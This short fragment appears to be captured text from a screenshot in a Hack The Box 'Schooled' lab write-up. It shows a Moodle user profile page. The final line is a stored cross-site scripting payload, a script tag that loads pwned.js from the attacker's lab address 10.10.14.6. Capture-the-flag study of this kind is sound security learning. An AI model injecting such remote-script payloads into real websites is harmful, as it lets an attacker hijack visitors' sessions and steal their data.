 moodle.schooled.htb/moodle/user/profile.php?id=28
12
Schooled
Manuel Phillips
Dashboard
Profile
Grades
Messages
Preferences
Log out
Dashboard
Site home
Calendar
Private files
My courses
cucuxii cucuxii Message Add to contacts
Dashboard / Users / cucuxii cucuxii
<script src="http://10.10.14.6/pwned.js"></script>